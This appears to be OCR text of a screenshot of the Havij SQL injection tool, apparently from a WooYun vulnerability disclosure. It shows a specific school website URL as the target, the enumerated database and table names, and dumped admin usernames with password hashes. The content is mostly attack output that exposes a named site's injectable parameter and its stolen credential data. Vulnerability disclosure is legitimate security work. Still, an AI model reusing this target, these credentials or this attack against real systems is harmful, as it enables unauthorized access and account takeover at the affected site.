 Havij
Target: http://jt.stdusfc.cn/article.php?id=231
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
db_school_jtx
admin
id
userName
author
passWord
lastLoginIP
lastLoginTime
article
attachment
feedback
link
media
id userName passWord
1 admin 8c908deb0f4c3bd3
2 xiaozhang 8c908deb0f4c3bd3
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: passWord=8c908deb0f4c3bd3
Data Found: id=2
Data Found: userName=xiaozhang
Data Found: passWord=8c908deb0f4c3bd3
www.wooyun.org